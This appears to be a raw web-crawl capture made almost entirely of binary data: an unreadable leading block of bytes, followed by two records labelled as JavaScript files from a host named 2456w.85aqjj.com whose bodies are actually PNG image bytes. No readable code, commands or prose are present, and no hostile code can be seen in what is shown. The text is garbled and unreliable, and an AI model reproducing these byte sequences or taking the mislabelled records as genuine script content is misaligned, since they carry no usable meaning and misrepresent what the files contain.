�٣=�;*i@m��~y��Z;[�6��l�7�1@��;A��.�;�9�1B� >}ٿ;�����B����,�l3���6SC{A�7y:9�jB�{��b=A:?5��sC�������=#�C�S<2��=l�3DC!D@��C켚p� $�F�â�֠��ӲI|}S�!,?6Aͫ��<�($?��[C������GԿ|��qEU$��`�JtA܍4�/kk?���N�<͛?Q�C߻����\� WT�;�3X�Ld��H郿�F�ZAm���F���"d�;5�DL<GR;A�k�v��+_i��x{�ǖb�'D~�H{FH�3��*���=�'&�E��`��r��b�S�ǉ�/l*l��l<C	�+�`�A��o3�M[�OA�46F�ԚG��F��,Ǜ\�Ùv)I�4H�Գ~lI�2JⱂD��A������)��4������RJ�ڟA������+	,K�t����J;�G�4�f4�T�������v��ګ>T���!�i@)@��4�����̟K�K5b�K�:���}l7�븞��\�4̕D��:{�\
;�˦|��3ˁ����|M�LJ�G��M�Ţ�%P�J�,NJ?�̻������d�ÌMτƭ-1&����?�=
��PN]춪�9�|/�s��̪Nb212�s�N�.��6�&��/���h������D��L��J�A��1��̤�����ʳ)Ło���4����_#Jt�7�M�#IJ%�΁�A����Lc�A0�9�ּ��$�]�aX3ʪ�8 0��gп� d�:B�b<F:�)UF��K"�ӄ_��a�Q��T�ͣf�>#%;-�.�-��BK����T<�����4݅5��&}R`�
G���Ӎ��:ŏ�Q3?mK��D0�M;�!L�4�6��&��@[��(��I�,R�9�<�����z�jӹ�es���O��@Ve�C��Lh�g�V= X���RZ�C�U=�A^U��@�ƴİ|*(>�R��Z�Shx�W)��h 3�:���V]�=kQ%Wf4�q�@.ŉ�˒{!7vE wU h��h���@O����������<ŻE��5q=X>��B+*VyX�e����W{�W)�Pu�H1ݢ��G�	�,�2��U��@���]�̕��*Ԉ6����e�ى�WẄ́i=�6�ѝũ�-��)E
/�$��=�}�>�K,IY��9���v� w�K��=a�w�$�m�ʙ/��3��
�U4jK۵�V�=�?`�rJQ�U���8������Y3����Zȅy���=���"��3��+'�Y��]����:N����:�����X���� ����f-�\�ӭW����{�$׽[�U8)��=�z�]���TZ�� A��z����u��5�ZL]���m��W՝�8��$<ё.�:�#��",7���}���W�E��ſ� m��E��QF����� `T�r�	@'DY�=;t��H��ض�H�%�]�O��[z���`o�b[�X�	�`�� ��Z'�F��k��8�:0���$ȍ�v۷��_ŵ��M��Y�+`��
�1`V�ը
5� Pb�T ��F-�V?��R,�[!ھ|�ܝ�%X��({@ޙ���a$s�A�
${�x�?���9�V�R�u]<�?��u�N2���b��Q�mC��TF�ѲRUI�\ˤZ1x�g�����d�5�G�_e�ਮ��8zj4N⯫�]#��o��Z&9���H��)���z��O. Z�^�b)���y�fqfh#%���.ve����Td���-q�[�ʠ_L��r:]t6��u�7mg��`�����Y:�h�7��e~.&[leNk�#���k�3 [��}hbfU�Zf�l]<N��t0i��(��!�������-�Һ%Ӗ$[���v�����J>$��ֹ9�x.����8��Jf<��f�.�Ѭ7i+�,U�Kq��Mi�j朎����	 ����`�_�S�4�P�����pk5��)'�l���d��B�f��R����P�� S}h?K �m �����˖k����l8�k�1��^-}.��f��O�S�>AeA�^h��٦����fI���m�:�����.iW���jҦe�������RB`���ҫ�^���y���f ��)M8���o�x�͗�j����>��&H:�'H� [��a��Ԩ�
j��A2;h�m%�m�����/m���+��`�B&V�חPSٞn�f�P&������8���l0�\���:����Y=�,�����^�E�Fl�N+�ر�J�6�Sr���3���.3��FbrYN�W�Pq,��˨Zqyf���q�����,�o�5o'W�4h	'�o4O##?�#��~n͔��1�/G=B�)�77���R?uV��5�饆��D�nB�^I@�GpkGO�{tI�����2XKG�hTO��Hfou��%���h�`@uHuj$�v_�hG�g1�7H0�E�U�&(�����vX�h���ԣ^�҆&`	e��$���L�6�i����f���%h�.�F���E�7P�@��gk�&e�E�B�-�'�t��$�0�(V	u,��Z��sxVW�O�DSU&`�;��J8wD[w���^��,��}C����R��a(�vT����OR�	�X_�[*`<ɨަ6}�3\���"��-��41��H>��w�#z��mG��1f�����M�z
�� ��d��y��� �.�o��{?�>:��7n�����%�=������30�K��o��qj2s`��H��ߖXN	��%��_|Y�����yV &��<���B�`KȽ��	O�DZ�K|�t�yN~�V��gs�b���R`��GHJ�}�1�J��>a{	��`o��ł��g��)��f�N�����u���K�Ȳg�t-;�g�������0;���7f�'0u7t�C�߯ �EO�{�R�/��u���ҏ��OG�����~�!�`����G��G����r�4����'��u�u$��K�v"zF�K�X���t[�U�Fj̔�����y�W���+ǀ���d���&s3_��p$�q�u��f$���nYo�Xo�Pl}�w�')���,P������r2O�^2O�4O��h���0 �����l~��Q�7�6�~�P�,`�{��I�Ӿ/j�@���i�uS��Y��|u�o�n��<�v`�Û��M���@�J�Qov�x�G���_���m(���X�p��u�:Uһ7��?s`�ws��7�@� ���Wgo������o�ܯ�c��qϏl��
�O�S�uXG����1���Wr�{Hn� K��Dp��~ԾWT���w��X�&���;�p�_�X�u%�A�����Yn��7��������E8��7o�k��{ [w��c�b�M7�Q�U���� �t�Qht/�c�s`~}C���4 �uT|���>~��{ �f�Ge�vt�����Z`:�)x�����C�h,/���~�acpku
|o�p�%�Vz����os`҃��Iڋ��?���(oN��j�6��O9(@%xFUT����[o����y��)Hf��oZ��~vw"5�Q�r�� �G�r{����VR�i|R��f����ٺH��F��{\�pj:���4^�o���"E�X@�~�ni ���o�rY?~����̭���5��xm�����t"5�u�)R���8}��ڵ�ST�.�㯋�Wg���V�7����$��y�n;':�Lz�"5��k�/��Td�A�~|4�rYoq��g�%��p��^�q���<�7�5_Q#�;I��/��(�#��7~�F�����U�c�%d���b�w"�/�'� 2��&���&$����u]�`�Ńے�FU+��x�_w�[*d��ꯋ{B���e��km9YǕ*�ld.�f{u��{�9�0�xI�f��'�|�V0 Xd���`��l�{�W���'��fF�nh�YD:B�2z& ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/4d8a925e-9968-4248-84d7-72916b1076f7_.js
body_size: 3627
content:
�PNG

   IHDR     $   h���  �PLTE   pH�pH�pH�pI�pH�pH�pH�pH�pI�pH�pH�pH�pH�pG�pJ�pI�pI�pI�p@�pH�pJ�pI�pI�pI�pG�pE�pG�pJ�������ɕ�Ƀ�������ʊ�۝��F����6��������0�������1�������ˉ����������&�֔��9���qH�����������������������ԙ������ҏ����������3�����E����Ȅ�Ї�����6�����n��������������R������������pJ��ϊ��ԕ�pI���0��������������������������6�����r��S��4��2��� ���߭����N��0��.����ܢ��i��d��J��?��7��/� �������ި�υ��n��]��A����������z��[��W��G��0��� ������������������߯�ޫ�ٚ�ӓ��k��a��N��J��E��D��:��2��2��������������x��v��u�k��S��:��&���������������ݨ�ю����k��a��_��U��D��@��0��'���{�� � �������������������֏�Ћ�ˁ��[��F��;��:��-�-�,�� ���������Ґ�Ԁ��t��i��i��b��[�Y��Q��N��E��B��������ו�ʎ�Ǆ��{�[�K�=��1��+�߇��K�   dtRNS ` @����@��� pP��`0�ﰰ0��^Z��(��ו[I&����ϥ�zmh_RHC40���������������������������zx```A�ƸP  
?IDATh��gT�V�%ْ�5��������{���Cf�	$��	PҌ6ivҤI3�սG���<��I�$�P�s�����O�z���}��'bL��Eǝw�XǞ1&��?��#�' Ń�8�;�!Ƥ�[O��ψ����5��1���:1))#%%	)���q2�3^NJ�pt\hg�j��0���K�4Ht���$�c�֏t�XJ����h"�t_FJ�|��2~Jr���+6u�L���n��0.��$�GXD�mE���J^'�����M4�`$�QE[@Ib-X,<A-E��H�>ؠ������ٳj}2h~r��{=�
�3�D2>���B����5�:.��h@�x�4��WX脫ڒ���_^[�|ǎU��u#>`�?ֈ�LI���KzY�ǒ-B'���ɝEh4�
�::�-51555115�����W�^�����Ro����J�cA��	$J 
Z�J֬��qE�ȓ,
&
D����{�A@�i�rc�ډ��qW  � 4��1���;�[�,KjB��D���5<��a,�Ar���8) F�YL�D����j[�0!5�h���̜�����vޓm		��N#4� <$4��92F�F�}�"T�&0��� �B��:--mJGZZ���u%�2�N�X�nKKm���x �F��x\s�3?2!zzx�<�`�Y���P�ctr��>��Hb�*B������ʺ�_o������KK�|Y���7�󮴴���ʅ���@.(�$jY�	Z�784#牅ix�]y�Ǜi/�`@%���T|݅�uv��x�߼^�3gΜi��* ��M��*+Ӻ�\��7��(I�Z�������π9B�O즽��x�f��s�e]U�7,���~�l�3��1+k`w^K��U+~_�����\�ytY�&���F��P��q!�cx��%�I/7��`b�	�9pܔ�ާ�!cM��̴���ʲ^?r��{rss��ʸ��X��iIV/�W�i� �D���Z|V$hAM2�"��B��������.��1�R��x��䰺,`�ow[=i�P�E����� }�R�\�x:���U���N�lɒ����/�>�����H�����P���_C[U�Կ&\!�=6Ԉ�Ќu��v�~�2��aP(��X�d�8Dq6;mwr���,���C�Y��G2�^;�J�X�k���<kf�v�)���7�xE��k�+�<�w��l��f��㏿^���cg�1�3���h�0�%�~Xr�btwJ��&�Sgut�~��*-G/ކ��y�j���v'��u��8��4��Dn4+�Xd'��l�SO�Σ�)�YV>�acMM�Қ�n�6o͚��e��%/a	1�W�eHhT&����B���ln�pV�m�cq���L�RHX!��O�q��7&�qH�Q����Fj��SWX?#sv鴍OT4�y���u�CKӇ���z�b����2f���̌��9�!�yHP��-��x<���99�(Yn�M�V�g4d����"H�h���Xg [�{O]]~�OJ�i�z����(�/\����ܥ��&Mzw��o_=x8<�a����v��2���G�$:�%2��>H�x�Ci��	�&�fA��a5�,�>kV��(0B-�.��.E�����zp���{��SwF۔��;	)}��o���1M*/E�cR�j���6���W.�UJ��0����Nz��7F�=j~�����4<�=�uϕ���%��4d����k������?{RvN��5k���?��BC=��5�e���1s������#����H讕R�y�V�A��ő��c
��ŀG���s�)�����^}�_z���w��A�ٻZk7�|X������W<�(��$|VSRL0gH�s.�4��. Fˮ�qA��;?*<�Nd��M��a�n+��)(�\R6s���^����;M�9@�xY˼-�

.��������2�f/�X��|��ƙ�CXIđ���
�kG��#]`�batxxg�(��6�q89�G�{

f��=Z>X��{��[\����/k�m}rVAϩ��.Y�7<Z|}�#��V@��ȅ�ńj(e_�:e{(1�b�Ȯ�ah�n�%<�?=�p֬u=��f��/���o��� <�W�VT ���	M6��e���K�
l.��U<Vt��x���l��c*E����0����k���������j]�"p���s����g��'��UTT��TU]`�Cb<$�[ԟ_����c8�[�S�����Q�����%%%��g>Z>��]�����<��וܡ�ʻ	���3o8���]�m�@��Vd��㒝^F:�����Og>��xO�����~�d�ۭ��gS�%���S�k�\�E8�D���b�Y���eN��|,q�<tT
��ޏ� 	DX���J�{�J����<Ho��ֶ�p�0Sk�E#��0��'�e)x`k!<MMo�67o<�����kj����kބ��GZ�m���cB�;��7�l�X����o>���ɧN�I����u��'
Z��W�t���c2"z� ��?<��Qh9tA%w�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/d583362b-c593-4924-a886-446a22f74af4_.js
body_size: 25053
content:
�PNG

   IHDR   �   �   ݾ�P   gAMA  ���a    cHRM  z&  ��  �   ��  u0  �`  :�  p��Q<   bKGD � � �����  a&IDATx��]u|T��?se}�������S\
u��������JJ]h�A�"��!w���2�?��ݻ�ZN�W�Ν;��3�����Ƙ��1��`r�-��f�}ހ�Q:�ʘ�O?`8y�M�h�6� �����D$	�� A A B�?d? @  �] $*�9B Ba  #@ �Q�<��T��d��]IFX�2��@&4B�HHHr4\�p�@��@ t"Ȼ��'(�""�*ۊ�@c6����,' l�;�R��(D]����p�o6a�,V�  E E!z$� 	Z�IA��A ��'�"�D�A��@0!,��FS[}�jQ%f��@!��4�70�� �B2P��T��FtU�z a�vB݇`�	�Jo6���T�$��#��Gx�	�M�b �H�=� �$�Ȩ��Sj���$" 	@� �)�L�v���d��~ˎ�:]U���۫�`�B
���q���-z�^�M�1Ѡ	O"՘ֶ�hEY��q;.�%c���	�8�*���h�5�p���Q�l��=�  I H@FA����%�s�����^
�D�r�;
H���g�0�q<�ɠ�ʪ���|�����O�@�@@ ���7\<��V(���a�v�O-��3�l���I��ہ=<D�h��D㱓�#Gx�[,^��(B9vk�%�&�`;q����~I v@�B�<�c *4���l�*�o�*ʉ!!����F�/�y�rJ�ⲙ��o�-n�
����g��T�2�3�t�t��C�ل�l1�cv��@�9�����֬�# B�4 ���!`p®,�:�yHYVq2V%��Y���&,z"��~���;�Ȱ
���[R� aބ�;���Y�ə��ʛH�3�:�x���0������~ B1zL�wˍ�΅��BO��Y��Y49y ��8�,�0�〢eQ�E�GsgV"�MN-��]��/�����n���Cŝ��^̛�.��0W%���x������N�
ƘΝk<��3��Պ�f̰� �r�@H9zL�7߲yy���M�,��?��8~�oV���@N�X:z����9)���Cy3*	5#�AF���s �F")5�Ճ}���(���&��fK�h��5�O���L��F�ϟoHO�&l�b�l�]JC &��L1jt�w������s��Z$�~��vʔ;>�8x��U��S��	��+R	�)9Z�y�#4yTT~Ɂ�i����*\�$����fKo��o&�>(��R_��s�P<lg���y�\��*eμX�gg4��V�K�'���h�[o���@�+����9���D˂>�i4��J&�k�����WY,V�%\�ר�c;[��<(���-JϝZA���a-������ُ #�[����$�9(�y�a�%㮊�p�ʾ�*a��U�s�o��\f��� $8U䠏�h� �.]�=k��jB&z����@�c���U�_#KMem��x�j˖�*�\�@���Vf���� �cyX�S�;oR�b2p�|d��)������o&�`�ڊ��7T������uyU1Қ�]��ON��6�]�r�͘  � $	�0m��[, ���MӁ��SϘQ����^_Y[[}߽��㏃Ǎ[e2[�������:�.���XM].ޕ;��R���b?"���~�S�?= `���{^�7|�R3 ��ui6U5�[�c�؀��~��# !��d��?�4��y������&�_H���ZٹK�F ��{�/�bc*jk���v��0�������*� :�x,��0�*1����*ڑ?��V�
�=r��C{� �4/��s:.�������W^y�y��<(���W͠�C���T�0[~~��mlC=fXl�`�	X�%��)�!+~J~�����<��qdA�-�j��N�u��/��

KNN�у�j���c�Q{v+G��SZ���	 Dl��S��IjR:�L�U�=|�L�I�#�ϔ�~$�q:Mݧ�� ���s�s^pc*��i_϶��̡�3�Eu[��uu�a�͂M&`9ׄC �)���d;����F[�O��������I�:]�����?��������ݕaakv쌶X��9�)S�*U]y�����:�Dh�OjhZ۹3��Œ�c+eJ)zho�qsx�B�@�lhf#�g�8�i������yT�0���v�&����ٰل�j�D52���L�6�))�������7.��<���5��O�R�/��K5���W��G��Ħ�&&�=p��RV����p�e6n��i��(-�clj�!	�v �KJ(��i�X��,�Z8�R���R��r(�=��?Pp�J����dI@C�`K�>��e��s�5�jƖ��n��T� ���c���1��r����TXd�p�i�f*!Q޹sr߾qc�FV����劋l��)ǎU�t��G���s�\ӹsdJ����+�F�kg1v�__e�0��Ou��R���,@v͋�ht=zX��̊mE�+�
^)��G&6�x�{n���. �{�AW����[�d��¾���fQ�Q�alEE�LE�0�fu�i8'/���W��Y�����s�ؚ�d�Ery�g�kf�l�꫺�_@� �$��|�%�T6TT,]��߬Y#�.���y�f#2�]���+���5���N���{�0��dVn+Q!W�´%��BϕP�6�.-��c�ŚCAe.�ù��ڍ��
�e��a��V�E�A �2/`��8dȽ�}�=$4�������� cA�EG�o��F�X�c?�tয়vL�n\��������*7�n���ѣ��y���u���B@tpp@�~����[�F��q�>v{�-�\1�}(`a�1�y) ��L3�a	��|�4����]��VZ�Y��b�f3��s��B�)I I������_Aqq߾U�=�̗_2Կ�2��J�z��}���}�F]�,00x�2B��;u�3�W��A�'�oܸ�'���E��-$Dh   $��ի1?�B���a�r9vIʹ+>�z��hH�Bt �_�j���4����۴�VV�Y3o���
�=��!pF�4�����W�������u�����Q����Ö/ϻti��U<�:X��c�bI�޽�)g ȨHSC�b�~Bx�=�G���"&6�������K�U���{ڀЯ 0�:�gHx�(�����e��X�a����,f�j��,�n�pL�"��_\��+��i�<8>~�F��H���gϐ�~������k�2L�-���ߘe��y�E�����d��Bp� �T�I���]�tA��dH�B��b���R�?�Y�Z2�����	�$��N�\X@Y��z}݆�bzl6��0� /� \!�+_��Կ����߷|�N?���=�?�����L;���E�ƽ��*��c��Ƶkb�u��t���_?��I1�d�Ԥt�ׯ�\���!�
��Ȥ�3���e-��� ��|�١�_�����{X������FS����̲�e��Y�㝢Oit�N�d��A`D {�DX��F�r�������̟���s��]�;��xY���ݻj��ݻ�(JVZ��3���M��� 'W���j� �Д�s]�^�'�g2��T��\�.[3i���c�E�����J�@9�|��0���=�o����b�۰ޜ��Bc�6��3TC5eJ�]��������,$ D �@vE��8�YV1p`@dde^޷��rA�7�����w�س'�����x�!lᢌ���rق|�� 2��4�=+��w��wC��SA;lͤ=�z��d�ɗ�ۅ��g��Vk������0�ey���]g��ϲ���c����oo�Q��@��y���1�8ŀ���n�Vm������{���a�N�z�@*զ]�.Z��՗��h)��T�z��tK�ؗ~���'E���C;�吷��D��/?��l��O�d,���a6n4e_��93�8��f��<Y3o[RL��w3&;?�x^^{�F
+G�QB$+a=~q�b��������7v#I���N���:uJ�ٳ��:)9�X�u_�C�T}�j�v�ؽ;��[ٷJ� ���n��ax=WKHA��(^/��DϹ�)~p|�ƍƬ,�0�cy=6+�\z�j�Ԑ/�,�mZ��+��cb���SPp47�Ð���	&�c���oߨ�N�����`lIO'C��;3K�s��X�!«H�6h�@U�.e۷g��V��V(��Qx�{��Gv=WM�|�VX"�=Aẹ�����7331�`��,�Yl6AoH5eJ��_WΙm;x [-�u(��cbRG����s6/��
�)���� B���Q@Hާ�.<<���R7;����dX8���=|9x�u��A��;�n�tQ���w�s�����тvqt�-�\5�`3��tw�Cẹ�� иu�A@�	�3fY�1�a�6CՔ)!�|S1s�e�^� �jk�&O��<I�dw.YbMM��( �2$q�����]kt�a�R�Ν�={���p�!�׾�2��$8*0�˂���Ut�T�~}�zU�*O��9ؽ����s=�&l&�/C�sn͏�lܺU>[��c�a�a0��+�hJ������3�����?�m3y��V(��G �2d٧�={>��o�����a�7~�%%�w�h���Ș�yީs�������Y}Qw��g�W�K&Fy=׊𶐔g��\=����js��X`�؀��rܸ�g��X�tǝw����+��Ptȧ�~~Ei]-G�;u2cB���l����?�ren\|:gǇ����^��O		�+r��� ���>�NJ*�mUV����5J�:�sm2徰�zښO�`��2���(�h���sgx�s�X�r����80 �&�oY�9f2�����EPd�!!��/����&O�߲���V�f9x�|�l��!0:��_~ɍ���������Zh��E�P��F'&���Ő#5ݫ]�{Cy=ל�Dϙ�47dr�Ν��O�f��Ł��l6�X1*f����t�Ꮿ\Yޣ�nF�(*�˯����ys�Պ	$�����)��k-'����?���+�X�74FE=�jUvT�a� ��rs�B|�T%&F�����ňc�i5.�K�24{F��#S�k*\�`n��j	�λ�bQgg��8�+���l8~�7�0��Yg���%Ċ���7o&u����%s�F�Ϙ����_u�|l�A(���wB�9�~��G�sAA�{���;�߿"'�3&�n�Ͱar�g`@2Zݮ]���("����.Ŝ�K�q��i7�CS����B+rn�"�G��As�@�2���x�8o6c���9�)��À`����b�Ν��ӕ!!i��)�@~��9����H��H��i�N����@Iee"A ���r6'G5i�&0P�V�������T��t�0pY��W����K��&F�4�-�\"�R3�ȳ3hn<�Ԧ��ǎ�f�Cd��a�e1�c��=��8Q:v[Q��e��_>�p'Ec �-�縄Se�eS'3������~��>��v�ydH��SO������H���8 H��v�0x0
����K�g��(����r��ؽ����Ն�Lg��uv���*�y���Çx��g̲N�`���ŹM^��@�55b�&*:����@��]���_S����++��Ɔ��;o��]�paDY�ܟ~6=Z���4$�Y�sVK���u��׷/�������;�(��f��%^���[��z2�BԹ)2fh�,�<șL�f��L��a�k���c�CI�8Ι8E�W�� ��T�'pee潻�����k (8}�Ӆ�T��Ɔ��+��`���WWW9�y�uR��WbJ��뒪���-���бV�-4�z�ZB��'��)���:X� g4�V���p�e�/�_��I��ϟ��!s_�.`ۍ�@D��hkh�B(��g�.[�``]]ZTdį+���?Y��<xp��F��B�
�KM���5��eK�S/6v�s{�:�C�l�Ds3������FDș)���=Z�g2�6p�_���WF��LXe��5;��wg56���A¥J��dxdĺLA~���w,�M�خ]^��@`�鲲�ys�gNq�����#g4"daa��Ӵ�{�M�'K��f9ѣ�h�A��Z�����fC6qx��[ ��U��'N��K���`��p,0,�*�;���?�p���~&��f���\n����x�>�f%�DHѧ��˯�6�����<$�;.�o	�R�ˆ76tP(䩩ly9[QaoI�""�S����x�*��rz�4��*��\r/{�����j������kȺ�h$�V��` '�$V�y�����A\h0ʄ3$�W�_M���su�N�0��E�a�����G����s��������;���Y���b!�}(��f�F�b/\�X�yk����1�HD�ʑ�¾��P�r��f�{I�5"�RDG�������4���9}s���r�=�H��06����
:+G��//,�ۘ+��d4eK���$Y����`Be�rzo�b��<�9XV0=�a���6=��o�L�1~ʔ��{����<-�l�d�Z�t�K/�-,��� ���?b�F2 ���d�yq���<"I288b�tb""����M�|���d2el�jEj*O�����7O��(���c(*�O�Sed)��6����vI1�L5�D0�(wO����0�+�y��؀e�?Z���# Px�lQFFJBB�q ��o��;V��c�� .=G޷o���d``mIɒ�s�sr��i#~���|ٴ{w��ŧǌ	���'?�+���~]�(�t�I�����,4$�)"c�GpOk�òp����	uI9-
��Mv�(I��
��/�c�2�J5��_=�ׅPa�Nv�8��,g�9�a�`���6#���u}���H.g�a�F���ڸ�r�P��/�V(z�T�Z�.G%Iɻw��c=Z_^��,z�EeVV���Ƞ ��N���R���׹��sg��?X�;�Ș\��!�5�M�G��[���q��#��5i���4j~X?���F��o.~����1�9�v�qd`�����1Rߠ�4%���&N�efF��N=y2 �ܰ!$!A�woݛoDnݖYR��#���(�0D@�@R�.���P<���O?5cq�nB�Q'%�u�$�Б��,�Zlp�G!����B��9�޾Oۨ�k�?7f��_#���P~r�y�fg�y+��������eS&��_^��b���/���3�P4|�i����f�s����;�����e	�H�;���;���+S_V��y#��B�M�������;�RR8����;y#�LI�
o:��'�P�f������F�E�3�Alp ���J^��)
 �!��0��F=Q]GU�P%���RPD�13��'��ZX��"����������pub��e�,˞o����*��ѐ�ޗ��W6aPT��}�ݻ�yD=n\؏?7��.\��=��wߘ��D���B$EEE��*]��RӮ]��^�N�n�N۱ݾ=k�\�����妄��t.����z,V�q���cjG�M,w@$��Zť$YS��q֠ ���/�PSG��/�ʳr�F#��
�G �6N٨���f4��DO�O�آ��̛;w�2Cc�3g�������s�b��ڵ�z�x�#�hF��ᇊ;�n	z�����  �w������VW&�<P4�H )DH�

Ҵo��БJNfL��珩h	z(��v��SXJ��6���j�e4NM���jj�`�zQ�a�R���Yչ,E�怰`v����H��u��rc���- �bb����::���j���q�a��*���3gN��C~~��6�.\�~�����v���M[��������}�"�.����=�Ll��E�0���a�� �M��ڔTr2k4^z�U����ES�F 9��}�����5��aҪ��U�1��8tR�~D�h�)��h<kBC���O>��:]��U�{�.M=Z�}?�P�u���Sa�'Lp�n�*3��'���ݿ����/��6N��ڲŚy�|�tl��F���MIY���(��:��;����õ)�:���LC�����?���@��G���y�c�߆?�'�"�>a57q�~ь��D�\��|��'���6��|qm�9`$jǡsYr��HI��O)���r"#蘘��WCX؊���:~�ѕ+Uqq���%��������������#��k���}�;^|Q��Uq�݄F�ag4�G�@$yxժ��<���[� E�#"5��kڵ'l�u�?~�pb�)��婠�Żh4���kN_P�P�&	��8~�A�j�>jWI#�e�f�q��nr��N�E3�d7���|B��kk�۶i'O�6}z���G?����1������K��n���~;k0� RP@�ݫ�1C�Μ쌌�>'W�o�h<t���y�^5rTt�N�7mJ���	�Iʣ�5�S4))d|������N�3�=�o��l�_3�^?/2�}`Am�f��J�2����)ٚW$�{��ʫ��Y���j}�7�OhԘ���Ӗ͚�S�f�سv-����I���ᝆ����s._�gO`ǎ��Ӄ���=�5�M'U*����˗{~�5>r��?�IZO��kkU#G6�>z1�@Ѵ"6N�>EӾ=o����hq��K\����D��Y�D�}�K@V�����a���̩Ե���BBt~|��&��(,�y�������7��|B��dp55��[��N��?���q�1c  .-m�֭�߬YAIIk���t�޽K3}�28��������q$�H�z���t��H&S��iۧhڵ#cc����K�/���ߠ�H� �]��(_!��r�w������e�3�G4���`�\H:������/�YN
��:������r��C���s9*_Smڼ)�dJL^����g�=z*BC�����7x��7kVp�v���|Y�{�f�B�T��o߽���� H
�v�o4!�\���m�^��L��XKK//y�hf�9�ѫ�N�S 4� �}������1n�,��{�κ�ɶ6d<Y���/�VmT�P]R���"�al�d[F��┬m.�&M�s;�M�������E
E�?V,\P�w��?wu5J�6~���_�9��̙�]���gO��˲?��̜�
	�4|����d����
�*1Iۮ�:)����e/��p��רTx٤�m�@�6n�L�Г~T�i���{B���c[�M�ق^�PWUC�,*��j�>i�6+���n�,Yr�	Iܷ�ŴV��Eݔn|'�f��F�i�fl�&�;�y�|��ei#G
Z��;������":uZ����M�K�L�����,,d3��P*UII��v��D2*ʔ������9Fkl�R������� �~�bka^��o:�cF	➺�&(�����,z�!���`B�[�`��Jܭ���E��$}8+W��d��~zb[�}s	 p�o6[/\�jj��ᎏ?���ӹs�����������u�V��:f���?��w�L��\CC���`=*�2)Y+�'2Ҕ�����EsL��F��K������^�c��oW����y�O��=~Wm�����\�ی�E*����i��S2�m���㟸�V��Ioc�w+�͖��98��^����u~S���;��S�,�6b�:""m��uo���l}g�LHX�{ORI>tHu洬��P�U���IIʄ2<ܘ����'ŷ[�1��D��4v��v=у1����R�T�R(�'ﮋ�ڼ�0�_֩�����-�ݦH�	��n�>���gd�{X��TJ��h;zF��n�3��h0�:�d���V��#�h�8���l�N��}��K�Ϥ/Y�m�(uxx�	V����l8o�A��?u:�����'Y�����'�B�.�|�y�z�R}7��ɚ/\��ު��t�{�6�$]Sm=�j�
�6C�3�$�%]�>�aǴ�HhT8%�)!�_ˇ����)$����	�LhP���������K�!����ɓ���;>�8�g�O��5��*�����C+WX����B�1R�Q'��$&��≐�Ŭ�o?+��Y����2�����E�0`��:Y�����
��]ìR���n�()'w�w3%L��N�у�"�ž����Z�M�A B�鴲+<�݁E  ���d�$��஥K{��t�Cn�68x�믟Y����ۡAj�T��iUq�(8X�|����,�
R�xs./�![��{�UE	��C|43m��ڱ���$],/��Ml[�V�U��y�>ݚ� B0m�!>��|NE����o" !�.OB���A �� �`��Jn����߹dI@��_ϝk��
N%	�����S%'k��11D`��ܹ��.��f��;S^:��IvԶ+�-@�����QKdO��w�h��ހ�@~�t�B�pb3o�I|�L&}6�͡5��5)�EF��;f4R�|Ԗ=j�񦑃PvT$`�1o�C�o�k[9� @EDF�[�#"ޟ6mxMulB���	�O�NLR��)c����ƌs9?_zk��K�	�h���jM���[4�w�ݢ� &�0Ng��d2#��x��d��J��\�Bο�������lUoڥ�\?�4s��:|�Փ]�Aȍ�ș�� � ي���QI��q���󉓔��:)Y���F:]�ɓ�?//�ǁ�[�0{`<�%B�Y��h�!��ݎ� ~�pS�?�ECq�q�z�A����J�C��� >�2����km���F����=�����	����;O�(}�=L�G��dܱ=P�HWTP�~��$Ul�22���o8u*w�/ews�̥�,b��R �6Y���3�R�}�$}'_t&S��7��ٲ�,��J��D��rKE�s�.�� tL��5[�}+� �.���Q}1�JIdUJ)�(
�r����cX�V�v	7A�"���ߥ���l �p�Z?J������UTP~~��DUL�����'��XY~o�ֻ����O.�\Q�o��oV��n�.���J_��?����j�:�%?���[-��о�N���-�Ƙiwi���x���R�jEe�Ta)9��3Od8{������U5������ȶ�PݑsT]�<Q�(�(D����*!A��� ��ڣG�֭,�����
W�7�]�^Q���˲��=�5�b��p�:B��R|�l�EuK�I��%���J�\RN��Կ��u�rm�����b�'�j��˭���ED�U0���z�6"HR만�SFE)��	���ȑ�Mk���L�޹��L��_]��'��}��*�����ҿS��|�z��t����
��O�����@������UXb�:xRޒw��D���}x�0"�УU�Ū"���a�JUs�H��?*��N�G�։�m68}^.�i�6[��D6ڼ[��{A�+�ֻ�>]���wC�\��m }LIJ�f��8Cn�� Ѥ-���=Kv�8�2R�Q��*#�aa�BYu�`ᮭ�"[������%���Z�� �̖y����~X6��<{Q�㺤0��1A|b���l�Iu��7��vRΙdH�oi��Bn��4$����Щ]S"��^�����+f�pY��醶LS�~2�"��Y�L��h11ʈeH)�W<X�oG���#k6�w��Νɔ��1��	��G��ͪ�;3.}��!ʥu�Me��z�X�T���
��[H��y@�4��q��Ċ�$D�s%�v)�����;�oFaL�aC���Rܒ�ot 9�T:��y�� R�Q�D+�#!!�\^q�@���U�#&F�t���B)���4���B6��b�.�u��>|J��8*��6�V-����-��y8xR���A�w���V��n7�q ��=sc���"� ��U�.�7xr4/���;�b�Z���V���CBM���Wzt_�C�w�1 �6����������>�~Z��v��B��������
1�lAk�i�SΞh���®�X�����O����)�m{�f��*�A�t~7.�\�������j�"2R&
&(�|߾���U���%����7|�W�(���b9��1��ɾ��s&r/SB���t�R$���%?]��]~qSN8�� �V� ��X�ts��*(����L<�D�T��HyX�<(�d��}�'V?H01z/[�Q.�K�Cy���ٟ��L�)���1D�p��\'unϾ���{����Y�j'�����`/�j�����2sd�/	��7m���|j��+��� �<;	#�"T*yD�"4TQ��^�q����6(��R?�'� �6H�[\N���F�M?��G��`�x((��Ȱ`�s{
��d��T(�Y�V=-�:�8r@6��H���M�..����Q��A a!�L�����CBd��<=�*�L��$mP�=m���������-Z%	H�e%�_�M�5s�u�dA����=��=ѐ��j�E�q�O�������zA�G�P(d����`�N�1.߷�*�t�$�zZ�I����h���:B"���i��H@>�J�ɏ����k�Ҋ�ba!�x��:�
,�׍�v {�yB.���Ȃ�e:��U��]�}�bb��G�<'k�����-@ �,L�ۢ��6]��[$���3���K����1iTWRw�?/i�фXd7�[�.�a� !��`Y`��ǳlՑ#uE�uSl�A�9����zj-z ��ņ��Ї@�n�c����Ǣm{U�O*ng֯�k�5j��g'����)�ې>B����@Y` ���1l��c�%y�Pl��-s��-,U�����n�l�[���|���&�v����r
